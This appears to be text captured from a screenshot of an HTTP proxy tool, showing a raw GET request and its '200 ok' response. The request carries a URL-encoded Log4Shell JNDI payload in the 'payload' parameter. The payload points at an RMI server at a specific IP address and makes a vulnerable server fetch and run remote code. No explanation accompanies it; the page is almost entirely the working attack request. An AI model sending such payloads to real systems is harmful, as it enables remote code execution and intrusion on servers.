 Pretty Raw Hex \n
1 GET /hello?payload=
%24%7Bjndi%3Armi%3A%2F%2F124.220.233.26%3A1099%2F29h4wg%
7D HTTP/1.1
2 Host: 124.220.233.26:18888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://124.220.233.26:18888/
9 Cookie: wp-settings-time-1=1690360447
10 Upgrade-Insecure-Requests: 1
11
12
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Sat, 29 Jul 2023 10:24:15 GMT
5 Connection: close
6
7 ok
Request A
Request
Request B
Request
Request H
Response